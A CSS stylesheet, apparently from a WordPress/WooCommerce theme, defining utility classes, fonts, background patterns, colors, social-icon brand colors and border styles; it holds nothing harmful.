.overlay em, 
.flex-item img,
.ts-slider-item img,
.ts-slider-item .ts-item-details,
.ts-slider-item .ts-item-link:before,
.gallery .gallery-item .gallery-icon img,
.portfolio-loop-4-column .title-info-inner {
    -webkit-transition: all 0.6s;
    -moz-transition: all 0.6s;
    -o-transition: all 0.6s;
    transition: all 0.6s;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
}

.clear { clear: both; }

.row:after,
.aq_row:after,
.ts-row:after,
.clearfix:after { 
    content: "\0020"; 
    display: block; 
    height: 0; 
    clear: both; 
    visibility: hidden; 
}
.row,
.aq_row,
.ts-row,
.clearfix {display: inline-block;}
/* Hides from IE-mac \*/
* .clearfix { height: 1%; }
.clearfix { display: block; }
/* End hide from IE-mac */
/* Hides from IE-mac \*/
* .row { height: 1%; }
.row { display: block; }
/* End hide from IE-mac */
/* Hides from IE-mac \*/
* .aq_row { height: 1%; }
.aq_row { display: block; }
/* End hide from IE-mac */
/* Hides from IE-mac \*/
* .ts-row { height: 1%; }
.ts-row { display: block; }
/* End hide from IE-mac */

.inline { display: inline; }
.block { display: block; }
.inline-block { display: inline-block; }

.upsize,
.upsize-1 { font-size: 1.2em !important; }
.upsize-2 { font-size: 1.4em !important; }
.upsize-3 { font-size: 1.6em !important; }
.upsize-4 { font-size: 1.8em !important; }
.upsize-5 { font-size: 2em !important; }
.downsize,
.downsize-1 { font-size: .9em !important; }
.downsize-2 { font-size: .8em !important; }
.downsize-3 { font-size: .7em !important; }
.downsize-4 { font-size: .6em !important; }
.downsize-5 { font-size: .5em !important; }

.bold { font-weight: bold !important; }
.normal { font-weight: normal !important; }

.hidden { display: none; }
.super-hidden { display: none !important; }
.vhidden { visibility: hidden; }
.underline { text-decoration: underline !important; }

.uppercase { text-transform: uppercase; }
.lowercase { text-transform: lowercase; }
.capitalize { text-transform: capitalize; }

.alignright { float: right;	}
.alignleft { float: left; }
.aligncenter { margin-left: auto; margin-right: auto; display: block; clear: both; }

.text-left { text-align: left; }
.text-right { text-align: right; }
.text-middle, 
.text-center, 
.text-centered { text-align: center; }

.p10 { padding: 10px; }

.pos-fixed { position: fixed; }
.pos-absolute { position: absolute; }
.pos-relative { position: relative; }
.pos-static { position: static; }

.white-space-pre-wrap { white-space: pre-wrap; }

.round-100pct,
.round_100pct { border-radius: 100%; }

.no-top-padding { padding-top: 0 !important; }
.no-bottom-padding { padding-bottom: 0 !important; }

.no-top-margin { margin-top: 0 !important; }
.no-bottom-margin { margin-bottom: 0 !important; }



/* =================================================== 
    3. Typography

    Within this section....
    - 3a. font-famiy
    - 3b. font-size
    - 3c. font-style
    - 3d. line-height
=== */

/* 3a. font-family */
body { font-family: "Open Sans", Arial, sans-serif; } 
h1, h2, h3, h4, #logo .logo-text { font-family: "Montserrat", Arial, sans-serif; }
.stylized-meta { font-family: "Libre Baskerville", Georgia, serif; font-style: italic; }
#top-bar > .right-side input,
h5, 
h6,
small,
.small,
.smaller,
.mimic-small,
.mimic-smaller,
.main-nav,
#header-social,
.dem-tags a, 
.post-tags a,
#copyright-nav,
.widget .tagcloud a,
.post .wp-caption-text,
.mimic-post .wp-caption-text,
ol.commentlist .comment-head,
.post-single-prev-next strong,
.ts-tabs-widget .tab-header li { font-family: "Open Sans", Arial, sans-serif; }
button,
.button,
.wpcf7-submit,
#button,
input[type="submit"],
.woocommerce input[type="submit"], 
.woocommerce input[type="button"], 
.woocommerce .product-remove a.remove { font-family: "Open Sans", Arial, sans-serif; }
select,
textarea, 
input[type="tel"], 
input[type="url"],
input[type="text"], 
input[type="email"],  
input[type="search"],
input[type="submit"],
input[type="password"],
.woocommerce-page .select2-drop-active,
.woocommerce .select2-container .select2-choice { font-family: "Open Sans", Arial, sans-serif; }

/* 3b. font-size */
body,
blockquote p,
select,
textarea, 
input[type="tel"], 
input[type="url"],
input[type="text"], 
input[type="email"],  
input[type="search"],
input[type="number"],
input[type="password"],
.woocommerce-page .select2-drop-active,
.woocommerce .select2-container .select2-choice { font-size: 14px; }
h1, 
#title-bar h2,
#main-slider-wrap.flexslider-wrap h2 { font-size: 36px; }
#logo .logo-text { font-size: 30px; }
h2 { font-size: 26px; }
h3 { font-size: 20px; }
h4 { font-size: 15px; }
h5,
.ts-link-post-format-url-wrap,
.ts-tabs-widget .tab-header li { font-size: 14px; }
h6,
#copyright-nav,
.post .wp-caption-text,
.mimic-post .wp-caption-text, 
.widget_rss li .rss-date,
.post-single-prev-next strong { font-size: 12px; }
.big { font-size: 2em; } 
.small-size,
#top-bar > .right-side input { font-size: 12px !important; }
small,
.small, 
.mimic-small,
.widget .tagcloud a { font-size: 12px !important; letter-spacing: 1px; }
.font14 { font-size: 14px !important; }
.smaller,
.mimic-smaller { font-size: 11px !important; letter-spacing: 1px; }

.main-nav > ul > li,
.main-nav > div > ul > li,
#header-social .social .icon-style,
.social-icons-widget-style .social .icon-style { font-size: 13px; }

/* 3c. font-style */
.title-bar-caption,
#main .single-entry blockquote { font-style: italic; }


/* 3d. line-height */
h1, h2, h3, h4, h5, h6, p { line-height: 1.5em; }

.social-icons-widget-style .social .icon-style,
#header-social .social .icon-style,
#header-social .social-fa-icons { line-height: 20px; }



/* ==================================================
    4. Background Images/Colors

    Within this section....
    - 4a. background images
    - 4b. primary/highlight background color
    - 4c. body background color
    - 4d. top container
    - 4e. main nav > sub-menu
    - 4f. subtle background color
    - 4g. post section background (includes: masonry cards, pricing tables, blog banners)
    - 4h. footer background color
=== */

/* 4a. Background images */
.no-bg-image { background-image: none !important; }

.bg_food { background-image: url(images/backgrounds/food.png); background-attachment: fixed; }
.bg_green_cup { background-image: url(images/backgrounds/green_cup.png); background-attachment: fixed; }
.bg_school { background-image: url(images/backgrounds/school.png); background-attachment: fixed; }
.bg_skulls { background-image: url(images/backgrounds/skulls.png); background-attachment: fixed; }
.bg_symphony { background-image: url(images/backgrounds/symphony.png); background-attachment: fixed; }
.bg_swirl_pattern { background-image: url(images/backgrounds/swirl_pattern.png); background-attachment: fixed; }
.bg_grunge-wall { background-image: url(images/backgrounds/grunge-wall.jpg); background-attachment: fixed; }
.bg_bright-squares { background-image: url(images/backgrounds/bright-squares.jpg); background-attachment: fixed; }
.bg_retina_wood { background-image: url(images/backgrounds/retina_wood.jpg); background-attachment: fixed; }
.bg_sneaker_mesh_fabric { background-image: url(images/backgrounds/sneaker_mesh_fabric.jpg); background-attachment: fixed; }
.bg_arches { background-image: url(images/backgrounds/arches.png); background-attachment: fixed; }
.bg_cartographer { background-image: url(images/backgrounds/cartographer.png); background-attachment: fixed; }
.bg_dark_wood { background-image: url(images/backgrounds/dark_wood.png); background-attachment: fixed; }
.bg_diagmonds { background-image: url(images/backgrounds/diagmonds.png); background-attachment: fixed; }
.bg_escheresque_ste { background-image: url(images/backgrounds/escheresque_ste.png); background-attachment: fixed; }
.bg_escheresque { background-image: url(images/backgrounds/escheresque.png); background-attachment: fixed; }
.bg_gplaypattern { background-image: url(images/backgrounds/gplaypattern.png); background-attachment: fixed; }
.bg_graphy { background-image: url(images/backgrounds/graphy.png); background-attachment: fixed; }
.bg_px_by_Gr3g { background-image: url(images/backgrounds/px_by_Gr3g.png); background-attachment: fixed; }
.bg_shattered { background-image: url(images/backgrounds/shattered.png); background-attachment: fixed; }
.bg_stressed_linen { background-image: url(images/backgrounds/stressed_linen.png); background-attachment: fixed; }
.bg_tileable_wood_texture { background-image: url(images/backgrounds/tileable_wood_texture.png); background-attachment: fixed; }
.bg_type { background-image: url(images/backgrounds/type.png); background-attachment: fixed; }

@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
    only screen and (-o-min-device-pixel-ratio: 3/2),
    only screen and (min--moz-device-pixel-ratio: 1.5),
    only screen and (min-device-pixel-ratio: 1.5) {
        .bg_grunge-wall { background-image: url(images/backgrounds/grunge-wall_@2X.jpg); background-size: 500px 375px; }
        .bg_bright-squares { background-image: url(images/backgrounds/bright-squares_@2X.jpg); background-size: 297px 297px; }
        .bg_retina_wood { background-image: url(images/backgrounds/retina_wood_@2X.jpg); background-size: 512px 512px; }
        .bg_sneaker_mesh_fabric { background-image: url(images/backgrounds/sneaker_mesh_fabric_@2X.jpg); background-size: 150px 111px; }
        .bg_arches { background-image: url(images/backgrounds/arches_@2X.png); background-size: 103px 23px; }
        .bg_cartographer { background-image: url(images/backgrounds/cartographer_@2X.png); background-size: 500px 499px; }
        .bg_dark_wood { background-image: url(images/backgrounds/dark_wood_@2X.png); background-size: 512px 512px; }
        .bg_diagmonds { background-image: url(images/backgrounds/diagmonds_@2X.png); background-size: 141px 142px; }
        .bg_escheresque_ste { background-image: url(images/backgrounds/escheresque_ste_@2X.png); background-size: 46px 29px; }
        .bg_escheresque { background-image: url(images/backgrounds/escheresque_@2X.png); background-size: 46px 29px; }
        .bg_gplaypattern { background-image: url(images/backgrounds/gplaypattern_@2X.png); background-size: 188px 178px; }
        .bg_graphy { background-image: url(images/backgrounds/graphy_@2X.png); background-size: 80px 160px; }
        .bg_px_by_Gr3g { background-image: url(images/backgrounds/px_by_Gr3g_@2X.png); background-size: 100px 100px; }
        .bg_shattered { background-image: url(images/backgrounds/shattered_@2X.png); background-size: 500px 500px; }
        .bg_stressed_linen { background-image: url(images/backgrounds/stressed_linen_@2X.png); background-size: 256px 256px; }
        .bg_tileable_wood_texture { background-image: url(images/backgrounds/tileable_wood_texture_@2X.png); background-size: 400px 317px; }
        .bg_type { background-image: url(images/backgrounds/type_@2X.png); background-size: 200px 200px; }
}

.bg_food_thumb { background-image: url(images/backgrounds/food_thumb.png); background-attachment: fixed; }
.bg_green_cup_thumb { background-image: url(images/backgrounds/green_cup_thumb.png); background-attachment: fixed; }
.bg_school_thumb { background-image: url(images/backgrounds/school_thumb.png); background-attachment: fixed; }
.bg_skulls_thumb { background-image: url(images/backgrounds/skulls_thumb.png); background-attachment: fixed; }
.bg_symphony_thumb { background-image: url(images/backgrounds/symphony_thumb.png); background-attachment: fixed; }
.bg_swirl_pattern_thumb { background-image: url(images/backgrounds/swirl_pattern_thumb.png); background-attachment: fixed; }

.bg_grunge-wall_thumb { background-image: url(images/backgrounds/grunge-wall_thumb.jpg); background-attachment: fixed; }
.bg_bright-squares_thumb { background-image: url(images/backgrounds/bright-squares_thumb.jpg); background-attachment: fixed; }
.bg_retina_wood_thumb { background-image: url(images/backgrounds/retina_wood_thumb.jpg); background-attachment: fixed; }
.bg_sneaker_mesh_fabric_thumb { background-image: url(images/backgrounds/sneaker_mesh_fabric_thumb.jpg); background-attachment: fixed; }
.bg_arches_thumb { background-image: url(images/backgrounds/arches_thumb.png); background-attachment: fixed; }
.bg_cartographer_thumb { background-image: url(images/backgrounds/cartographer_thumb.png); background-attachment: fixed; }
.bg_dark_wood_thumb { background-image: url(images/backgrounds/dark_wood_thumb.png); background-attachment: fixed; }
.bg_diagmonds_thumb { background-image: url(images/backgrounds/diagmonds_thumb.png); background-attachment: fixed; }
.bg_escheresque_ste_thumb { background-image: url(images/backgrounds/escheresque_ste_thumb.png); background-attachment: fixed; }
.bg_escheresque_thumb { background-image: url(images/backgrounds/escheresque_thumb.png); background-attachment: fixed; }
.bg_gplaypattern_thumb { background-image: url(images/backgrounds/gplaypattern_thumb.png); background-attachment: fixed; }
.bg_graphy_thumb { background-image: url(images/backgrounds/graphy_thumb.png); background-attachment: fixed; }
.bg_px_by_Gr3g_thumb { background-image: url(images/backgrounds/px_by_Gr3g_thumb.png); background-attachment: fixed; }
.bg_shattered_thumb { background-image: url(images/backgrounds/shattered_thumb.png); background-attachment: fixed; }
.bg_stressed_linen_thumb { background-image: url(images/backgrounds/stressed_linen_thumb.png); background-attachment: fixed; }
.bg_tileable_wood_texture_thumb { background-image: url(images/backgrounds/tileable_wood_texture_thumb.png); background-attachment: fixed; }
.bg_type_thumb { background-image: url(images/backgrounds/type_thumb.png); background-attachment: fixed; }

/* 4b. primary/highlight background color */
#top-bar .ts-searchform.form-in-use input,
.widget_calendar table td#today,
#ts-news-ticker-nav .flex-direction-nav a,
.vertical-tabs ul.tab-header li.active:before,
.horizontal-tabs ul.tab-header li.active:before { background: #EE4643; }
button,
.button,
.wpcf7-submit,
#button,
input[type="submit"],
.spinner > div,
.woocommerce input[type="submit"], 
.woocommerce input[type="button"], 
.woocommerce .product-remove a.remove,
.loop .ts-meta-wrap .meta-item-date,
.ts-link-post-format-url-wrap { background: #EE4643; }

/* 4c. body background color */
body,
#wrap,
#ts-style-selector-wrap,
#ts-style-selector-toggle,
body.not-wall-to-wall #wrap,
.woocommerce #payment, 
.woocommerce-page #payment,
.loop .ts-meta-wrap .meta-item-author,
.traditional-tabs.horizontal-tabs .tab-header li,
.traditional-tabs.horizontal-tabs .tab-header li.active:before { background: #fff; }
#ts-moon-comment-bubble:before { border-color: #fff transparent transparent transparent; }

/* 4d. top container */
#top-wrap,
#top-bar-wrap,
#ts-main-nav-inner-wrap.stickied,
#top-bar > .middle-area .menu li ul li,
.top-stuff-link-item .search-pocket-wrap .search-pocket { background: #fff; }


/* 4e. main nav > sub-menu */
.main-nav ul ul.children,
.main-nav ul ul.sub-menu,
.main-nav ul .main-nav-search-sub-menu,
.main-nav ul .main-nav-shop-sub-menu { background: #fff; }

/* 4f. subtle background color */
.subtle-bg-color,
code.ts-inline-code,
.pagination>a:hover, 
.pagination>a:focus, 
.pagination>a.active, 
.pagination>span.active,
#ts-news-ticker-wrap .flex-direction-nav .flex-next,
.page-links .wp-link-pages > span,
form#commentform .form-allowed-tags code,
.woocommerce table.shop_table tfoot th, 
.woocommerce-page table.shop_table tfoot th,
.woocommerce #payment div.payment_box, 
.woocommerce-page #payment div.payment_box,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, 
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle { background: #f5f5f5; }

/* 4g. post section background (includes: masonry cards, pricing tables, blog banners) */
.masonry-cards .card-butt p,
.tagline-shortcode .tagline,
.masonry-cards .post-content .post-content-inner,
.ts-pricing-table .ts-pricing-column { background: #fff; }

/* 4h. footer background color */
#footer-copyright-wrap { background: #f5f5f5; }
#copyright-nav-wrap { background: #EE4643; }




/* ==================================================
    5. Typography Colors (and other relevant items)
    
    Within this section....
    - 5a. body > plain text
    - 5b. body > h1-6 headings 
    - 5c. alternate logo  
    - 5d. title bar heading color
    - 5e. body > link color   
    - 5f. subtle text color     
    - 5g. primary color           
    - 5h. top container
    - 5i. main nav
    - 5j. main nav > sub-menu
    - 5k. widgets
    - 5l. footer
    - 5m. woocommerce price
    - 5n. social icons
=== */
/* 5a. body > plain text */
body,
.mobile-menu,
code.ts-inline-code, 
form#commentform .form-allowed-tags code,
.woocommerce-info, 
.woocommerce-error,
.woocommerce-message,
.woocommerce #payment div.payment_box, 
.woocommerce-page #payment div.payment_box { color: #555; }

/* 5b. body > h1-6 headings */
h1, h2, h3, h4, h5, h6 { color: #444; }

/* 5c. alternate logo */
#logo a { color: #212121; }

/* 5d. title bar heading color */
/*
#title-bar h1,
#title-bar h1 a { color: #212121; }
*/

/* 5e. body > link color */
a, 
a:hover,
a:visited, 
a:active,
a:focus { color: #EE4643; }
button, 
.tp-caption a,
.tab-head.active,
h1 a,
h2 a, 
h3 a, 
h4 a,
h5 a,
h6 a,
.post h1 a,
.post h2 a, 
.post h3 a, 
.post h4 a,
.post h5 a,
.post h6 a,
#sidebar h1 a,
#sidebar h2 a, 
#sidebar h3 a, 
#sidebar h4 a,
#sidebar h5 a,
#sidebar h6 a,
#page-share a,
#ts-post-author a,
#ts-news-ticker h4 a,
.post .dem-tags.smaller a,
.pagination a.active,
#title-bar .to-comments-link { color: #212121; }

/* 5f. subtle text color */
del,
small,
.small,
.smaller,
small a,
.small a,
.smaller a,
.post small a,
.post .small a,
.post .smaller a,
#sidebar small a,
#sidebar .small a,
#sidebar .smaller a,
strike,
#header-social,
#header-social ul li a,
.subtle-text-color,
.title-bar-caption, 
.loop .entry .title-info p,
.widget_rss li .rssSummary,
ol.commentlist .comment-head,
.post-single-prev-next a strong,
.widget_calendar table caption,
.ts-tabs-widget .tab-header li,
.ts-tabs-widget .tab-header li:before,
.ts-searchform button,
.widget_search button,
.ts-searchform input[type="submit"],
.widget_search input[type="submit"],
#header-social .social .icon-style,
.social-icons-widget-style .social .icon-style,
.woocommerce p.stars span a, 
.woocommerce-page p.stars span a,
.woocommerce .shop_table .product-name dt,
#ts-news-ticker-wrap .flex-direction-nav i { color: #999; }

/* 5g. primary color */
.highlight { background: rgba(238, 70, 67, .1); color: #EE4643; }
.woocommerce p.stars span a:hover, 
.woocommerce-page p.stars span a:hover,
.woocommerce p.stars span a.active, 
.woocommerce-page p.stars span a.active,
.ts-tabs-widget .tab-header li.active { color: #EE4643; }


/* 5h. top container */
#logo a { color: #EE4643; }
#logo-tagline { color: #808080; }
#top-bar { color: #aaa; }
#top-bar bold,
#top-bar strong { color: #808080; }
#top-bar a { color: #808080; }
#top-bar a:hover,
#top-bar a:active,
#top-bar a:focus,
#top-bar .middle-area a { color: #ee4643; }
#top-bar .ts-searchform.form-in-use input,
#top-bar .ts-searchform.form-in-use button { color: #fff !important; }
#top-bar .ts-searchform.form-in-use input::-webkit-input-placeholder { /* WebKit browsers */
    color:    rgba(255, 255, 255, .5);
}
#top-bar .ts-searchform.form-in-use input:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
   color:    rgba(255, 255, 255, .5);
}
#top-bar .ts-searchform.form-in-use input::-moz-placeholder { /* Mozilla Firefox 19+ */
   color:    rgba(255, 255, 255, .5);
}
#top-bar .ts-searchform.form-in-use input:-ms-input-placeholder { /* Internet Explorer 10+ */
   color:    rgba(255, 255, 255, .5);
}
#top-bar .ts-searchform.form-in-use input:placeholder {
    color: rgba(255, 255, 255, .5);
}
#title-bar h1 a,
#title-bar h2 a { color: #212121; }

/* 5i. main nav */
.main-nav > ul > li > a, 
.main-nav > div > ul > li > a { color: #444; }
.main-nav-wrap #header-social ul li:before,
.main-nav-wrap #header-social ul li a:hover,
.main-nav ul > li.menu-item > a:hover,
.main-nav ul > li.page_item > a:hover,
.main-nav > ul > li > a:hover, 
.main-nav > div > ul > li > a:hover,
.main-nav > ul > li[class*="current"] > a, 
.main-nav > div > ul > li[class*="current"] > a,
.main-nav > ul > li.inuse > a,
.main-nav > div > ul > li.inuse > a,
.main-nav > ul > li[class*="current"] > a > .sf-sub-indicator,
.main-nav > div > ul > li[class*="current"] > a > .sf-sub-indicator { color: #EE4643; }
.main-nav > ul > li.menu-item-has-children:hover > a:after, 
.main-nav > div > ul > li.menu-item-has-children:hover > a:after,
.main-nav > ul > li.menu-item-has-children.sfHover > a:after, 
.main-nav > div > ul > li.menu-item-has-children.sfHover > a:after { background:#EE4643; }
.main-nav.normal > ul > li[class*="current"] > a:after, 
.main-nav.normal > div > ul > li[class*="current"] > a:after, 
.main-nav > ul > li.inuse > a:after,
.main-nav > div > ul > li.inuse > a:after { background: #EE4643; }

/* 5j. main nav > sub-menu */
.main-nav ul ul.children,
.main-nav ul ul.sub-menu,
.main-nav ul .main-nav-search-sub-menu,
.main-nav ul .main-nav-shop-sub-menu { color: #808080; }
.main-nav ul ul.children a,
.main-nav ul ul.sub-menu a,
.main-nav ul .main-nav-search-sub-menu a,
.main-nav ul .main-nav-shop-sub-menu a { color: #575757; }
.main-nav ul ul li.menu-item-has-children > a:after { border-color: transparent transparent transparent #575757; }
.main-nav ul ul li.menu-item > a:hover,
.main-nav ul ul li.page_item > a:hover,
.main-nav ul ul li[class*="current"] > a { color: #EE4643; }
.main-nav ul ul li.menu-item-has-children > a:hover:after { border-color: transparent transparent transparent #EE4643; }
.main-nav ul ul.sub-menu del,
.main-nav ul ul.sub-menu small,
.main-nav ul ul.sub-menu .small,
.main-nav ul ul.sub-menu .smaller,
.main-nav ul ul.sub-menu small a,
.main-nav ul ul.sub-menu .small a,
.main-nav ul ul.sub-menu .smaller a,
.main-nav ul ul.sub-menu .post small a,
.main-nav ul ul.sub-menu .post .small a,
.main-nav ul ul.sub-menu .post .smaller a,
.main-nav ul ul.sub-menu #sidebar small a,
.main-nav ul ul.sub-menu #sidebar .small a,
.main-nav ul ul.sub-menu #sidebar .smaller a,
.main-nav ul ul.sub-menu strike,
.main-nav ul ul.sub-menu #header-social,
.main-nav ul ul.sub-menu #header-social ul li a,
.main-nav ul ul.sub-menu .subtle-text-color,
.main-nav ul ul.sub-menu .title-bar-caption, 
.main-nav ul ul.sub-menu .loop .entry .title-info p,
.main-nav ul ul.sub-menu .widget_rss li .rssSummary,
.main-nav ul ul.sub-menu ol.commentlist .comment-head,
.main-nav ul ul.sub-menu .post-single-prev-next a strong,
.main-nav ul ul.sub-menu .widget_calendar table caption,
.main-nav ul ul.sub-menu .ts-tabs-widget .tab-header li,
.main-nav ul ul.sub-menu .ts-tabs-widget .tab-header li:before,
.main-nav ul ul.sub-menu .ts-searchform button,
.main-nav ul ul.sub-menu .widget_search button,
.main-nav ul ul.sub-menu .ts-searchform input[type="submit"],
.main-nav ul ul.sub-menu .widget_search input[type="submit"],
.main-nav ul ul.sub-menu #header-social .social .icon-style,
.main-nav ul ul.sub-menu .social-icons-widget-style .social .icon-style,
.main-nav ul ul.sub-menu .woocommerce p.stars span a, 
.main-nav ul ul.sub-menu .woocommerce-page p.stars span a,
.main-nav ul ul.sub-menu .woocommerce .shop_table .product-name dt { color: #999; }

/* 5k. widgets */
.widget_calendar table td#today,
.widget_calendar table td#today a { color: #fff; }


/* 5l. footer */
#footer-copyright-wrap { color: #808080; }
#footer a,
#footer a:active,
#footer a:focus,
#footer a:hover,
#footer .ts-tabs-widget .tab-header li.active { color: #EE4643; }
#footer h1,
#footer h2,
#footer h3,
#footer h4,
#footer h5,
#footer h6,
#footer .ts-tabs-widget .tab-header li { color: #808080; }
#copyright-nav-wrap,
#copyright-nav a,
#copyright-nav a:active,
#copyright-nav a:focus,
#copyright-nav a:hover { color: #fff; }


/* 5m. woocommerce price */
.woocommerce .price, 
.woocommerce-page .price,
.woocommerce div.product span.price, 
.woocommerce-page div.product span.price, 
.woocommerce #content div.product span.price, 
.woocommerce-page #content div.product span.price, 
.woocommerce div.product p.price, 
.woocommerce-page div.product p.price, 
.woocommerce #content div.product p.price, 
.woocommerce-page #content div.product p.price,
.woocommerce ul.products li.product .price, 
.woocommerce-page ul.products li.product .price,
.product.woocommerce span.amount,
.woocommerce div.product .stock, 
.woocommerce-page div.product .stock, 
.woocommerce #content div.product .stock, 
.woocommerce-page #content div.product .stock { color: #7ac142; }


/* 5n. social icons (won't change) */
.facebook-color, 
.hover-facebook-color:hover { color: #3B5998 !important; }
.twitter-color, 
.hover-twitter-color:hover { color: #4099FF !important; }
.pinterest-color, 
.hover-pinterest-color:hover { color: #cb2027 !important; }
.gplus-color, 
.hover-gplus-color:hover { color: #d34836 !important; }
.linkedin-color, 
.hover-linkedin-color:hover { color: #4875B4 !important; }
.tumblr-color, 
.hover-tumblr-color:hover { color: #2B4964 !important; }
.vk-color, 
.hover-vk-color:hover { color: #45668e !important; }
.digg-color, 
.hover-digg-color:hover { color: #000000 !important; }
.stumbleupon-color, 
.hover-stumbleupon-color:hover { color: #eb4924 !important; }
.reddit-color,
.hover-reddit-color:hover { color: #ff4500 !important; }
.instagram-color,
.hover-instagram-color:hover { color: #3f729b !important; }
.youtube-color,
.hover-youtube-color:hover { color: #e52d27 !important; }
.rss-color,
.hover-rss-color:hover { color: #FF6600 !important; }

.hover-facebook-bg:hover { background-color: #3B5998; color: #fff !important; } 
.hover-twitter-bg:hover { background-color: #4099FF; color: #fff !important; }
.hover-pinterest-bg:hover { background-color: #cb2027; color: #fff !important; }
.hover-google-plus-bg:hover { background-color: #d34836; color: #fff !important; } 
.hover-linkedin-bg:hover { background-color: #4875B4; color: #fff !important; }
.hover-tumblr-bg:hover { background-color: #2B4964; color: #fff !important; }
.hover-vk-bg:hover { background-color: #45668e; color: #fff !important; }
.hover-digg-bg:hover { background-color: #000000; color: #fff !important; }
.hover-stumbleupon-bg:hover { background-color: #eb4924; color: #fff !important; }
.hover-reddit-bg:hover { background-color: #ff4500; color: #fff !important; }
.hover-instagram-bg:hover { background-color: #3f729b; color: #fff !important; }
.hover-youtube-bg:hover { background-color: #e52d27; color: #fff !important; }
.hover-flickr-bg:hover { background-color: #ff0084; color: #fff !important; }
.hover-vimeo-square-bg:hover { background-color: #1ab7ea; color: #fff !important; }
.hover-behance-bg:hover { background-color: #1769ff; color: #fff !important; }
.hover-dribbble-bg:hover { background-color: #ea4c89; color: #fff !important; }
.hover-soundcloud-bg:hover { background-color: #f80; color: #fff !important; }
.hover-rss-bg:hover { background-color: #FF6600; color: #fff !important; }

.facebook-bg-color { background-color: #3B5998; color: #fff !important; } 
.twitter-bg-color { background-color: #4099FF; color: #fff !important; }
.pinterest-bg-color { background-color: #cb2027; color: #fff !important; }
.google-plus-bg-color { background-color: #d34836; color: #fff !important; } 
.linkedin-bg-color { background-color: #4875B4; color: #fff !important; }
.tumblr-bg-color { background-color: #2B4964; color: #fff !important; }
.vk-bg-color { background-color: #45668e; color: #fff !important; }
.digg-bg-color { background-color: #000000; color: #fff !important; }
.stumbleupon-bg-color { background-color: #eb4924; color: #fff !important; }
.reddit-bg-color { background-color: #ff4500; color: #fff !important; }
.instagram-bg:hover { background-color: #3f729b; color: #fff !important; }
.youtube-bg:hover { background-color: #e52d27; color: #fff !important; }
.flickr-bg:hover { background-color: #ff0084; color: #fff !important; }
.vimeo-square-bg:hover { background-color: #1ab7ea; color: #fff !important; }
.behance-bg:hover { background-color: #1769ff; color: #fff !important; }
.dribbble-bg:hover { background-color: #ea4c89; color: #fff !important; }
.soundcloud-bg:hover { background-color: #f80; color: #fff !important; }
.rss-bg-color { background-color: #FF6600; color: #fff !important; }


/* ==================================================
    6. Borders (and other relevant items)
    
    Within this section....
    - 6a. primary color
    - 6b. top bar
    - 6c. mobile nav
    - 6d. standard border
    - 6e. footer widgets
    - 6f. footer wrap  
=== */

/* 6a. primary color */
.ts-pricing-column.featured { border: 5px solid #EE4643; }
button.outline,
.button.outline,
#button.outline { border: 3px solid #EE4643; }
.loop-slider-wrap .ts-item-details .comment-bubble:after { border-color: #EE4643 transparent transparent transparent; }
.loop .post-category-heading a { border-bottom: 2px solid #ee4643; }
#ts-moon-comment-bubble:hover { border: 3px solid #ee4643; }
#ts-moon-comment-bubble:hover:after { border-color: #ee4643 transparent transparent transparent; }

/* 6b. top container */
.ts-top { border-bottom: 1px solid #eee; }
#top-bar-wrap { border-bottom: 1px solid #eee;  }
#top-bar > .right-side,
#top-bar > .middle-area { border-left: 1px solid #eee; }
#top-bar > .middle-area .menu > li.menu-item-has-children:after { border-top-color: #eee; }
#top-bar > .middle-area .menu > li.menu-item-has-children:hover:after { border-top-color: #ee4643; }
#top-bar > .middle-area .menu li ul li { border: 1px solid #eee; }
#top-bar > .middle-area .menu li ul li:first-child { border-top: 1px solid #eee; }

/* 6c. main nav & mobile nav */
.mobile-menu-icon { background: #555; }
.mobile-menu-icon:before {
    border-top: 4px solid #555;
    border-bottom: 4px solid #555;
}
@media only screen and (max-width: 960px) {
    #main-nav { border: 1px solid #eee; }
    .main-nav > ul > li,
    .main-nav > div > ul > li { border-top: 1px solid #eee; }
    .main-nav ul ul.sub-menu,
    .main-nav ul ul.children { border-top-color: #eee; }
}
#ts-top-mobile-menu { border: 1px solid #eee; }
.main-nav > ul > li .sub-menu,
.main-nav > div > ul > li .sub-menu,
.main-nav > ul > li ul.children,
.main-nav > div > ul > li ul.children { border: 1px solid #eee; }
.main-nav ul ul > li.menu-item,
.main-nav > div ul ul > li.menu-item,
.main-nav ul ul > li.page_item,
.main-nav > div ul ul > li.page_item { border-top: 1px solid #eee; }
.main-nav ul ul > li.menu-item:first-child,
.main-nav > div ul ul > li.menu-item:first-child,
.main-nav ul ul > li.page_item:first-child,
.main-nav > div ul ul > li.page_item:first-child { border-top: none; }
#ts-main-nav-inner-wrap.stickied { border-top: 1px solid #eee; border-bottom: 1px solid #eee; }
.main-nav-shop-link a { border: 1px solid #eee; }

/* 6d. standard border color */
hr,
abbr,
acronym { border-bottom: 1px dotted #999; border-top: none; }

#ts-moon-comment-bubble { border: 3px solid #eee; }
#ts-moon-comment-bubble:after { border-color: #eee transparent transparent transparent; }

#header-social .social .icon-style,
.social-icons-widget-style .social .icon-style { border: 1px solid #eee; }

#main-slider-wrap.full { border-bottom: 1px solid #eee; }

#ts-news-ticker-wrap { border-top: 1px solid #eee; }
#title-bar-wrap { border-bottom: 1px solid #eee; }

body.single-post #ts-post-the-content .ts-gallery-wrapper { border-top: 1px solid #eee; border-bottom: 1px solid #eee; }
body.single-post #ts-post-the-content [class*="wp-review"] .review-title { margin-bottom: 0 !important; font-weight: bold; }

#page-share.pull-right { border-left: 1px solid #eee; }
#page-share.pull-left { border-right: 1px solid #eee; }
.search-result-caption { border-bottom: 1px solid #eee; }

ol.commentlist .comment-avatar img,
#main .single-entry .ts-about-author .avatar-img-link img,
.post-widget-comment .widget-thumbnail .thumb-link img { border: 2px solid #eee; }

#ts-post-comments-share-wrap.sharing-pos-top  { border-bottom: 3px solid #eee; }
#ts-post-comments-share-wrap.sharing-pos-bottom  { border-top: 1px solid #eee; }

.loop .entry .read-more-wrap { border-top: 1px solid #eee; }
.loop-default .featured-media-wrap { border-bottom: 1px solid #eee; }
.loop-widget .entry { border-top: 1px solid #eee; }
.single-portfolio .post-single-prev-next { border-bottom: 1px solid #eee; }

.has-sidebar-comments-left .single-entry #ts-comments-wrap-wrap,
.has-sidebar-comments-right .single-entry #ts-comments-wrap-wrap,
.ts-post-section-inner { border-top: 1px solid #eee;}
